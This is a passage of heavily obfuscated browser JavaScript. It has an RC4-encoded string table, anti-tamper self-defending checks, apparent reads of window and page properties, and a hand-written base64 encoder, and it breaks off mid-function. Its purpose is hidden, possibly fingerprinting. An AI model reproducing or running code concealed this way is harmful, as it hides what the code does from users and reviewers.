x32\x41\x3d','\x77\x70\x66\x43\x6e\x42\x4d\x73\x77\x71\x35\x62\x77\x70\x2f\x43\x6f\x4d\x4f\x56\x77\x36\x45\x6b\x77\x72\x4e\x69\x58\x4d\x4b\x2b\x77\x6f\x51\x61\x4a\x79\x48\x44\x76\x4d\x4b\x53\x77\x72\x49\x47\x77\x6f\x46\x34\x77\x37\x68\x6f','\x41\x73\x4f\x78\x77\x34\x4c\x44\x69\x6d\x58\x44\x76\x63\x4f\x43','\x77\x72\x33\x44\x6c\x63\x4b\x67\x77\x37\x4a\x7a\x49\x51\x3d\x3d','\x77\x36\x31\x70\x77\x36\x31\x6d\x46\x38\x4b\x71\x43\x63\x4b\x65\x77\x6f\x4d\x42\x77\x6f\x4a\x2f\x77\x34\x58\x43\x6f\x32\x7a\x43\x69\x73\x4b\x38','\x77\x35\x72\x44\x69\x4d\x4f\x53\x66\x56\x62\x43\x69\x43\x70\x46\x77\x37\x58\x43\x6c\x41\x3d\x3d','\x77\x37\x55\x66\x77\x36\x4d\x72\x56\x6d\x33\x43\x75\x73\x4f\x6a\x77\x70\x56\x6a\x77\x36\x2f\x44\x70\x42\x38\x62\x64\x31\x5a\x55\x54\x4d\x4b\x6b\x5a\x6b\x56\x61\x77\x35\x6b\x54\x77\x72\x72\x43\x69\x4d\x4f\x68\x77\x34\x4c\x43\x71\x63\x4f\x59\x5a\x4d\x4b\x6a\x59\x46\x44\x44\x70\x67\x42\x4e\x77\x6f\x63\x35','\x77\x36\x34\x4e\x77\x37\x41\x77\x63\x47\x76\x43\x71\x38\x4f\x69\x77\x70\x4d\x4a\x77\x37\x76\x44\x6f\x78\x73\x3d','\x77\x34\x70\x75\x77\x72\x38\x54\x77\x36\x66\x43\x69\x41\x3d\x3d','\x77\x34\x70\x75\x77\x72\x38\x54\x77\x36\x63\x3d','\x77\x35\x50\x44\x68\x63\x4f\x4c\x64\x6c\x44\x43\x68\x51\x70\x43\x77\x36\x37\x44\x69\x57\x48\x43\x70\x4d\x4b\x45\x57\x6b\x72\x43\x73\x52\x49\x4f\x77\x37\x50\x43\x6e\x43\x51\x39\x77\x71\x66\x44\x6c\x38\x4b\x6e\x77\x71\x31\x45\x4d\x67\x50\x43\x6a\x38\x4f\x79\x77\x6f\x33\x43\x68\x38\x4f\x66\x77\x37\x42\x6d\x4f\x63\x4f\x59\x77\x34\x63\x3d','\x4c\x46\x66\x43\x6a\x63\x4f\x6f\x49\x51\x4c\x43\x6a\x67\x37\x44\x71\x73\x4f\x48\x77\x34\x48\x44\x6a\x4d\x4b\x4c','\x54\x38\x4b\x74\x52\x69\x30\x51\x77\x71\x38\x3d','\x77\x37\x6b\x4d\x77\x37\x51\x73\x56\x51\x3d\x3d','\x77\x6f\x70\x46\x50\x38\x4b\x62\x57\x58\x56\x49\x77\x34\x48\x44\x6e\x73\x4f\x75\x51\x63\x4b\x4c\x53\x42\x6e\x44\x70\x4d\x4f\x74\x77\x6f\x34\x6c\x77\x37\x6e\x44\x75\x4d\x4f\x35\x62\x41\x72\x43\x69\x57\x52\x38\x49\x63\x4b\x42\x77\x34\x63\x48\x51\x4d\x4b\x59\x77\x34\x44\x44\x6e\x79\x6c\x74\x46\x7a\x35\x50','\x77\x71\x7a\x44\x72\x58\x6b\x52\x77\x34\x62\x43\x6c\x32\x6e\x43\x67\x54\x48\x43\x74\x4d\x4f\x77\x77\x71\x4a\x74','\x63\x63\x4f\x33\x59\x47\x51\x5a\x56\x51\x3d\x3d','\x77\x71\x54\x43\x75\x73\x4b\x75\x77\x34\x5a\x53','\x77\x70\x66\x43\x6e\x42\x4d\x73\x77\x71\x35\x62\x77\x70\x2f\x43\x6f\x4d\x4f\x56\x77\x36\x45\x6b\x77\x72\x4e\x69\x58\x4d\x4b\x2b\x77\x6f\x51\x61\x55\x6d\x72\x44\x6c\x4d\x4b\x56\x77\x72\x59\x41\x77\x6f\x59\x32\x77\x71\x6f\x38\x77\x72\x50\x43\x67\x30\x55\x7a\x59\x44\x4d\x31\x47\x38\x4f\x4c\x77\x70\x6b\x42\x77\x71\x73\x36\x45\x38\x4b\x78\x77\x37\x45\x46\x47\x63\x4b\x2f','\x47\x45\x46\x63\x4e\x69\x62\x44\x72\x44\x38\x3d','\x77\x70\x54\x44\x74\x33\x38\x52\x77\x36\x6a\x43\x67\x32\x50\x43\x69\x54\x48\x44\x6b\x4d\x4f\x55\x77\x72\x4a\x72\x77\x70\x54\x44\x69\x38\x4b\x44\x77\x36\x51\x4d\x58\x47\x7a\x43\x70\x31\x5a\x2f\x77\x6f\x39\x74','\x77\x71\x4a\x63\x77\x34\x55\x63\x77\x72\x58\x43\x6f\x4d\x4f\x37\x48\x31\x50\x44\x6f\x6c\x6a\x43\x76\x33\x56\x49\x77\x72\x73\x3d','\x59\x63\x4b\x4c\x4e\x73\x4f\x4f\x77\x35\x45\x3d','\x77\x35\x50\x44\x68\x63\x4f\x4c\x64\x6c\x44\x43\x68\x51\x70\x43\x77\x36\x37\x44\x69\x57\x48\x43\x70\x4d\x4b\x45\x57\x6b\x72\x43\x73\x52\x49\x4f\x77\x37\x50\x43\x6e\x43\x51\x39\x77\x71\x66\x44\x6c\x38\x4b\x6f\x77\x72\x42\x48\x4e\x51\x76\x43\x6d\x51\x3d\x3d','\x44\x6a\x6e\x43\x6c\x38\x4b\x71\x47\x51\x3d\x3d','\x49\x48\x48\x44\x76\x73\x4b\x70\x63\x43\x35\x48\x77\x37\x76\x43\x6c\x73\x4f\x73\x77\x72\x72\x43\x74\x58\x6b\x3d','\x77\x37\x64\x76\x77\x36\x46\x72\x46\x4d\x4b\x34','\x77\x70\x66\x43\x6e\x42\x4d\x73\x77\x71\x35\x62\x77\x70\x2f\x43\x6f\x4d\x4f\x56\x77\x36\x45\x68\x77\x71\x78\x79\x53\x63\x4b\x57\x77\x6f\x30\x4d\x5a\x7a\x6e\x44\x6e\x63\x4b\x64\x77\x71\x45\x54\x77\x34\x63\x31\x77\x71\x6b\x37\x77\x72\x50\x44\x68\x57\x38\x6c\x61\x67\x3d\x3d','\x77\x70\x46\x58\x4c\x4d\x4b\x41\x66\x33\x4e\x5a\x77\x34\x44\x44\x6d\x4d\x4b\x45\x56\x63\x4b\x4d\x54\x41\x3d\x3d','\x52\x63\x4f\x68\x77\x6f\x50\x44\x6b\x54\x6e\x44\x72\x38\x4b\x41\x77\x36\x58\x43\x75\x4d\x4f\x78\x41\x4d\x4f\x5a\x41\x48\x7a\x44\x6f\x52\x72\x44\x72\x31\x73\x67\x77\x6f\x30\x42\x77\x34\x49\x3d','\x77\x34\x33\x44\x6b\x63\x4f\x4f\x64\x77\x3d\x3d','\x44\x67\x42\x76\x66\x4d\x4b\x6a','\x77\x36\x6b\x30\x4a\x51\x3d\x3d','\x77\x72\x73\x39\x77\x34\x76\x44\x75\x78\x48\x44\x6a\x54\x67\x2f\x55\x4d\x4b\x48\x77\x70\x50\x43\x68\x69\x6e\x44\x6d\x63\x4f\x48\x77\x37\x77\x61\x77\x37\x55\x59\x46\x4d\x4f\x48\x77\x6f\x39\x72\x77\x71\x76\x44\x69\x4d\x4b\x35\x77\x71\x50\x43\x75\x6c\x5a\x5a\x4c\x73\x4f\x34\x77\x71\x7a\x44\x70\x73\x4b\x61\x77\x35\x58\x43\x67\x6e\x4d\x78\x4e\x6d\x4e\x6c\x57\x63\x4f\x4a\x4a\x63\x4b\x32\x77\x35\x45\x59\x53\x7a\x46\x32\x77\x35\x33\x44\x6f\x6a\x50\x44\x67\x63\x4b\x63\x77\x71\x51\x45\x77\x72\x68\x76\x51\x38\x4b\x4d\x64\x56\x38\x55'];(function(_0x4bd02f,_0x1590d2){var _0x3dd3f0=function(_0x23cd2d){while(--_0x23cd2d){_0x4bd02f['\x70\x75\x73\x68'](_0x4bd02f['\x73\x68\x69\x66\x74']());}};var _0x5d37ad=function(){var _0x5a2ddc={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4640a3,_0x2d9dc2,_0x3a0930,_0x333abb){_0x333abb=_0x333abb||{};var _0x3879a9=_0x2d9dc2+'\x3d'+_0x3a0930;var _0x1853ae=0x0;for(var _0x1853ae=0x0,_0x249923=_0x4640a3['\x6c\x65\x6e\x67\x74\x68'];_0x1853ae<_0x249923;_0x1853ae++){var _0x510ffa=_0x4640a3[_0x1853ae];_0x3879a9+='\x3b\x20'+_0x510ffa;var _0x5c6f95=_0x4640a3[_0x510ffa];_0x4640a3['\x70\x75\x73\x68'](_0x5c6f95);_0x249923=_0x4640a3['\x6c\x65\x6e\x67\x74\x68'];if(_0x5c6f95!==!![]){_0x3879a9+='\x3d'+_0x5c6f95;}}_0x333abb['\x63\x6f\x6f\x6b\x69\x65']=_0x3879a9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x111b6c,_0x1c9c2d){_0x111b6c=_0x111b6c||function(_0x4dc353){return _0x4dc353;};var _0x51203b=_0x111b6c(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1c9c2d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x393859=function(_0x2d08a4,_0x1dcfb8){_0x2d08a4(++_0x1dcfb8);};_0x393859(_0x3dd3f0,_0x1590d2);return _0x51203b?decodeURIComponent(_0x51203b[0x1]):undefined;}};var _0x4bbf26=function(){var _0xb9c4e6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xb9c4e6['\x74\x65\x73\x74'](_0x5a2ddc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5a2ddc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bbf26;var _0x20ee79='';var _0x5b25cc=_0x5a2ddc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b25cc){_0x5a2ddc['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b25cc){_0x20ee79=_0x5a2ddc['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5a2ddc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d37ad();}(_0x046a,0x1df));var _0xa046=function(_0x4bd02f,_0x1590d2){_0x4bd02f=_0x4bd02f-0x0;var _0x3dd3f0=_0x046a[_0x4bd02f];if(_0xa046['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2548b5=function(){return this;};var _0x5d37ad=_0x2548b5();var _0x5a2ddc='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d37ad['\x61\x74\x6f\x62']||(_0x5d37ad['\x61\x74\x6f\x62']=function(_0x4640a3){var _0x2d9dc2=String(_0x4640a3)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3a0930=0x0,_0x333abb,_0x3879a9,_0x109e32=0x0,_0x1853ae='';_0x3879a9=_0x2d9dc2['\x63\x68\x61\x72\x41\x74'](_0x109e32++);~_0x3879a9&&(_0x333abb=_0x3a0930%0x4?_0x333abb*0x40+_0x3879a9:_0x3879a9,_0x3a0930++%0x4)?_0x1853ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x333abb>>(-0x2*_0x3a0930&0x6)):0x0){_0x3879a9=_0x5a2ddc['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3879a9);}return _0x1853ae;});}());var _0x249923=function(_0x510ffa,_0x5c6f95){var _0x111b6c=[],_0x1c9c2d=0x0,_0x4dc353,_0x51203b='',_0x393859='';_0x510ffa=atob(_0x510ffa);for(var _0x2d08a4=0x0,_0x1dcfb8=_0x510ffa['\x6c\x65\x6e\x67\x74\x68'];_0x2d08a4<_0x1dcfb8;_0x2d08a4++){_0x393859+='\x25'+('\x30\x30'+_0x510ffa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d08a4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x510ffa=decodeURIComponent(_0x393859);for(var _0x4bbf26=0x0;_0x4bbf26<0x100;_0x4bbf26++){_0x111b6c[_0x4bbf26]=_0x4bbf26;}for(_0x4bbf26=0x0;_0x4bbf26<0x100;_0x4bbf26++){_0x1c9c2d=(_0x1c9c2d+_0x111b6c[_0x4bbf26]+_0x5c6f95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bbf26%_0x5c6f95['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4dc353=_0x111b6c[_0x4bbf26];_0x111b6c[_0x4bbf26]=_0x111b6c[_0x1c9c2d];_0x111b6c[_0x1c9c2d]=_0x4dc353;}_0x4bbf26=0x0;_0x1c9c2d=0x0;for(var _0xb9c4e6=0x0;_0xb9c4e6<_0x510ffa['\x6c\x65\x6e\x67\x74\x68'];_0xb9c4e6++){_0x4bbf26=(_0x4bbf26+0x1)%0x100;_0x1c9c2d=(_0x1c9c2d+_0x111b6c[_0x4bbf26])%0x100;_0x4dc353=_0x111b6c[_0x4bbf26];_0x111b6c[_0x4bbf26]=_0x111b6c[_0x1c9c2d];_0x111b6c[_0x1c9c2d]=_0x4dc353;_0x51203b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x510ffa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb9c4e6)^_0x111b6c[(_0x111b6c[_0x4bbf26]+_0x111b6c[_0x1c9c2d])%0x100]);}return _0x51203b;};_0xa046['\x72\x63\x34']=_0x249923;_0xa046['\x64\x61\x74\x61']={};_0xa046['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x20ee79=_0xa046['\x64\x61\x74\x61'][_0x4bd02f];if(_0x20ee79===undefined){if(_0xa046['\x6f\x6e\x63\x65']===undefined){var _0x5b25cc=function(_0x319882){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x319882;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x7bde37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x7bde37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2c48da){if(!Boolean(~_0x2c48da)){return _0x2c48da;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40cc34){for(var _0x4047de=0x0,_0x4ba2d4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4047de<_0x4ba2d4;_0x4047de++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ba2d4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40cc34(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b25cc(_0xa046)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa046['\x6f\x6e\x63\x65']=!![];}_0x3dd3f0=_0xa046['\x72\x63\x34'](_0x3dd3f0,_0x1590d2);_0xa046['\x64\x61\x74\x61'][_0x4bd02f]=_0x3dd3f0;}else{_0x3dd3f0=_0x20ee79;}return _0x3dd3f0;};(function(){var _0x56d63b=function(){var _0x4bd02f=!![];return function(_0x1590d2,_0x3dd3f0){var _0x23cd2d=_0x4bd02f?function(){if(_0x3dd3f0){var _0x35de57=_0x3dd3f0['\x61\x70\x70\x6c\x79'](_0x1590d2,arguments);_0x3dd3f0=null;return _0x35de57;}}:function(){};_0x4bd02f=![];return _0x23cd2d;};}();var _0xe2f99f={'\x6c\x72\x41':function _0x5d6e88(_0x2e2106,_0x2891d0){return _0x2e2106(_0x2891d0);},'\x50\x7a\x59':function _0x5cca47(_0x1e6e71,_0x13d102){return _0x1e6e71<_0x13d102;},'\x51\x44\x69':function _0x56af4b(_0x135aab){return _0x135aab();},'\x5a\x6d\x6e':function _0x48ab5f(_0x117bfe,_0x23b2b9){return _0x117bfe+_0x23b2b9;},'\x6a\x44\x45':function _0x479df1(_0x7daff3,_0x29c0de){return _0x7daff3*_0x29c0de;},'\x73\x46\x54':function _0xeb0ec7(_0x1141f4,_0x13c07c){return _0x1141f4+_0x13c07c;},'\x43\x6d\x7a':function _0x3709ce(_0x47296d,_0x3a3c7b){return _0x47296d+_0x3a3c7b;},'\x6b\x4d\x4d':function _0x29e8b1(_0x1749ca,_0x3ca400){return _0x1749ca+_0x3ca400;},'\x66\x49\x4e':function _0x3a67f5(_0x578e10,_0x3bddc4){return _0x578e10+_0x3bddc4;},'\x6d\x53\x79':function _0x1e0467(_0x34e361,_0x3892cd){return _0x34e361+_0x3892cd;},'\x68\x73\x53':function _0x33700e(_0x2a6482,_0x6f8254){return _0x2a6482!==_0x6f8254;},'\x64\x66\x41':function _0x58016a(_0x42b9ab,_0x2f81ee){return _0x42b9ab+_0x2f81ee;},'\x48\x4c\x73':function _0x7aef24(_0x4f96fd,_0x24f13d){return _0x4f96fd/_0x24f13d;},'\x77\x4a\x6b':function _0x401696(_0x2e574e,_0x543b6d){return _0x2e574e===_0x543b6d;},'\x41\x6f\x4b':function _0x416005(_0xd6b78b,_0x16a6c7){return _0xd6b78b%_0x16a6c7;},'\x65\x68\x70':function _0x518c88(_0x30a948,_0x87c35e){return _0x30a948(_0x87c35e);},'\x4c\x62\x73':function _0x275941(_0x53feb2,_0x453685){return _0x53feb2>_0x453685;},'\x6b\x75\x54':function _0x2ad09b(_0x49aa14,_0x37f151){return _0x49aa14-_0x37f151;},'\x6f\x4a\x76':function _0x51127b(_0x8f552a,_0x515473){return _0x8f552a==_0x515473;},'\x65\x61\x62':function _0x106964(_0x122ece,_0x3269ed){return _0x122ece==_0x3269ed;},'\x43\x42\x67':function _0x2d6a6e(_0x55e824,_0x4c6760){return _0x55e824==_0x4c6760;},'\x70\x6b\x57':function _0x1a571b(_0x32a609,_0x408f17){return _0x32a609!==_0x408f17;},'\x79\x49\x72':function _0x56cd66(_0x4812f2,_0x3e07a4){return _0x4812f2==_0x3e07a4;},'\x71\x72\x46':function _0x197cfe(_0x4b7778,_0x569952){return _0x4b7778+_0x569952;},'\x79\x56\x4e':function _0x4e27c0(_0x1679f3){return _0x1679f3();},'\x67\x75\x70':function _0x4dc63f(_0x484ffa,_0xa9dec9){return _0x484ffa+_0xa9dec9;}};var _0x19da7a=this[_0xa046('0x0', '\x7a\x50\x73\x43')];var _0x200585=_0x19da7a[_0xa046('0x1', '\x64\x67\x59\x75')];var _0x5ad426='';var _0x59a10d='';if(_0xe2f99f[_0xa046('0x2', '\x43\x35\x25\x51')](typeof _0x19da7a[_0xa046('0x3', '\x32\x6c\x48\x26')],_0xa046('0x4', '\x28\x61\x67\x53'))){_0x5ad426=_0x19da7a[_0xa046('0x5', '\x37\x5a\x23\x21')];_0x59a10d=_0x5ad426[_0xa046('0x6', '\x7a\x50\x73\x43')];}var _0x6a6267=_0x19da7a[_0xa046('0x7', '\x65\x6a\x4a\x73')];var _0xb429a5=_0x19da7a[_0xa046('0x8', '\x61\x71\x4a\x32')];var _0x45ebbf=new _0x19da7a[_0xa046('0x9', '\x5b\x63\x34\x25')]()[_0xa046('0xa', '\x21\x53\x24\x77')]();var _0x21deb5='';function _0x634eee(_0x231cf2){var _0x2b1e46={'\x6d\x42\x62':function _0x4c3d9d(_0xd1176f,_0x3455cf){return _0xd1176f<_0x3455cf;},'\x70\x48\x58':function _0x523b67(_0x1e7b99,_0x459d3e){return _0x1e7b99|_0x459d3e;},'\x69\x73\x5a':function _0x58e077(_0x2f2fb6,_0x403427){return _0x2f2fb6<<_0x403427;},'\x6b\x75\x62':function _0x377ba0(_0x36adbb,_0x581576){return _0x36adbb&_0x581576;},'\x54\x6b\x68':function _0x48ad89(_0x27dad,_0x3cad65){return _0x27dad>>_0x3cad65;},'\x69\x6b\x7a':function _0x5f2738(_0x28ce05,_0x59931c){return _0x28ce05&_0x59931c;},'\x54\x73\x4c':function _0x3ab45f(_0x1e80e5,_0x2c9a75){return _0x1e80e5&_0x2c9a75;},'\x4b\x65\x4d':function _0x5b514b(_0x4f6df9,_0x22c615){return _0x4f6df9|_0x22c615;},'\x4d\x69\x4a':function _0x11d0af(_0x392ba7,_0x31dc85){return _0x392ba7<<_0x31dc85;},'\x55\x73\x4f':function _0x12c7f5(_0x4f50e1,_0x29c196){return _0x4f50e1>>_0x29c196;},'\x54\x49\x64':function _0x34a1f5(_0x37329c,_0x37934d){return _0x37329c&_0x37934d;},'\x47\x4d\x71':function _0x30ffc4(_0x2fd0cf,_0x1b40e9){return _0x2fd0cf==_0x1b40e9;},'\x58\x6e\x4f':function _0x2b676e(_0x2d0acc,_0x8d6f20){return _0x2d0acc>>_0x8d6f20;}};var _0x46822c=_0xa046('0xb', '\x7a\x50\x73\x43')[_0xa046('0xc', '\x53\x6f\x44\x32')]('\x7c'),_0x2fd8b4=0x0;while(!![]){switch(_0x46822c[_0x2fd8b4++]){case'\x30':_0x4a9d40=_0x231cf2[_0xa046('0xd', '\x6f\x44\x21\x40')];continue;case'\x31':var _0x415639,_0x55d40a,_0x46fded;continue;case'\x32':var _0x5914d4=_0xa046('0xe', '\x72\x69\x4e\x57');continue;case'\x33':_0x1a6863='';continue;case'\x34':var _0x1a6863,_0x515d21,_0x4a9d40;continue;case'\x35':while(_0x2b1e46[_0xa046('0xf', '\x7a\x50\x73\x43')](_0x515d21,_0x4a9d40)){var _0x5991bb=_0xa046('0x10', '\x4b\x53\x33\x56')[_0xa046('0x11', '\x61\x71\x4a\x32')]('\x7c'),_0x31ef4d=0x0;while(!![]){switch(_0x5991bb[_0x31ef4d++]){case'\x30':_0x55d40a=_0x231cf2[_0xa046('0x12', '\x6f\x44\x21\x40')](_0x515d21++);continue;case'\x31':_0x1a6863+=_0x5914d4[_0xa046('0x13', '\x64\x67\x59\x75')](_0x2b1e46[_0xa046('0x14', '\x61\x71\x4a\x32')](_0x2b1e46[_0xa046('0x15', '\x38\x39\x46\x72')](_0x2b1e46[_0xa046('0x16', '\x58\x6b\x66\x33')](_0x55d40a,0xf),0x2),_0x2b1e46[_0xa046('0x17', '\x28\x70\x54\x55')](_0x2b1e46[_0xa046('0x18', '\x59\x26\x29\x30')](_0x46fded,0xc0),0x6)));continue;case'\x32':_0x1a6863+=_0x5914d4[_0xa046('0x19', '\x40\x38\x57\x48')](_0x2b1e46[_0xa046('0x1a', '\x28\x61\x67\x53')](_0x46fded,0x3f));continue;case'\x33':_0x1a6863+=_0x5914d4[_0xa046('0x1b', '\x29\x33\x68\x69')](_0x2b1e46[_0xa046('0x1c', '\x35\x5a\x4c\x32')](_0x2b1e46[_0xa046('0x1d', '\x5a\x75\x6f\x33')](_0x415639&0x3,0x4),_0x2b1e46[_0xa046('0x1e', '\x53\x6f\x44\x32')](_0x2b1e46[_0xa046('0x1f', '\x47\x68\x23\x6d')](_0x55d40a,0xf0),0x4)));continue;case'\x34':if(_0x2b1e46[_0xa046('0x20', '\x7a\x47\x4f\x25')](_0x515d21,_0x4a9d40)){_0x1a6863+=_0x5914d4[_0xa046('0x21', '\x71\x78\x48\x4f')](_0x2b1e46[_0xa046('0x22', '\x59\x41\x65\x6c')](_0x415639,0x2));_0x1a6863+=_0x5914d4[_0xa046('0x23', '\x35\x5a\x4c\x32')](_0x2b1e46[_0xa046('0x24', '\x54\x68\x49\x49')](_0x415639,0x3)<<0x4|_0x2b1e46[_0xa046('0x25', '\x4e\x75\x41\x42')](_0x2b1e46[_0xa046('0x26', '\x7a\x47\x4f\x25')](_0x55d40a,0xf0),0x4));_0x1a6863+=_0x5914d4[_0xa046('0x27', '\x7a\x47\x4f\x25')](_0x2b1e46[_0xa046('0x28', '\x6a\x71\x34\x52')](_0x2b1e46[_0xa046('0x29', '\x4f\x47\x26\x63')](_0x55d40a,0xf),0x2));_0x1a6863+='\x3d';break;}continue;case'\x35':if(_0x2b1e46[_0xa046('0x2a', '\x73\x75\x4d\x4f')](_0x515d21,_0x4a9d40)){_0x1a6863+=_0x5914d4[_0xa046('0x2b', '\x57\x4b\x47\x64')](_0x2b1e46[_0xa046('0x2c', '\x58\x6b\x66\x33')](_0x415639,0x2));_0x1a6863+=_0x5914d4[_0xa046('0x2b', '\x57\x4b\x47\x64')](_0x2b1e46[_0xa046('0x2d', '\x59\x26\x29\x30')](_0x415639&0x3,0x4));_0x1a6863+='\x3d\x3d';break;}continue;case'\x36':_0x1a6863+=_0x5914d4[_0xa046('0x2e', '\x59\x26\x29\x30')](_0x2b1e46[_0xa046('0x2f', '\x65\x6a\x4a\x73')](_0x415639,0x2));continue;case'\x37':_0x415639=_0x2b1e46[_0xa046('0x30', '\x50\x25\x6b\x46')](_0x231cf2[_0xa046('0x31', '\x6a\x75\x68\x38')](_0x515d21++),0xff);continue;case'\x38':_0x46fded=_0x231cf2[_0xa046('0x32', '\x4a\x79\x77\x79')](_0x515d21++);continue;}break;}}continue;case'\x36':return _0x1a6863;continue;case'\x37':_0x515d21=0x0;continue;}break;}}function _0x2624e0(_0x5026a1){var _0x482afc=_0x56d63b(this,function(){var _0x4bd02f=function(){return'\x64\x65\x76';},_0x1590d2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x145317=function(){var _0x2548b5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2548b5['\x74\x65\x73\x74'](_0x4bd02f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d37ad=function(){var _0x5a2ddc=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5a2ddc['\x74\x65\x73\x74'](_0x1590d2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4640a3=function(_0x2d9dc2){var _0x3a0930=~-0x1>>0x1+0xff%0x0;if(_0x2d9dc2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a0930)){_0x333abb(_0x2d9dc2);}};var _0x333abb=function(_0x3879a9){var _0x109e32=~-0x4>>0x1+0xff%0x0;if(_0x3879a9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x109e32){_0x4640a3(_0x3879a9);}};if(!_0x145317()){if(!_0x5d37ad()){_0x4640a3('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4640a3('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4640a3('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x482afc();return function(_0x2e79f8){_0x21deb5+=_0x2e79f8;return _0xe2f99f[_0xa046('0x33', '\x5b\x63\x34\x25')](_0x5026a1,_0x2e79f8);};}function _0x4a7305(){var _0x5442a5={'\x50\x67\x72':function _0xeecf40(_0x51ad37){return _0x51ad37();},'\x79\x4a\x4a':function _0x5c0adb(_0x357f37,_0x49aa3c){return _0x357f37<_0x49aa3c;},'\x52\x68\x6c':function 